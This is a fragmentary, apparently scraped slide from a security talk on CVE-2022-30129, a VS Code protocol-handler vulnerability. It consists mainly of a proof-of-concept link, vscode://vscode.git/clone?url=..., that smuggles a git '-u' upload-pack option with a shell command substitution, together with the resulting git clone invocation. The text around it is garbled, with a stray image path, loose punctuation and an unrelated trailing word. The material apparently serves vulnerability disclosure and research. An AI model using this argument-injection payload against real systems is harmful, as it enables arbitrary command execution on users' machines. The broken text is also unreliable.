 ;
[
/
<
Protocol Handlers — CVE-2022-30129
Protocol Handler Upload pack Fake URL
vscode://vscode.git/clone?url=-u$({open,-a,calculator}):x
git clone '-u$({open,-a,calculator}):x' '/home/[...]/-u$({open,-a,calculator}):x'
Resulting Invocation
sonar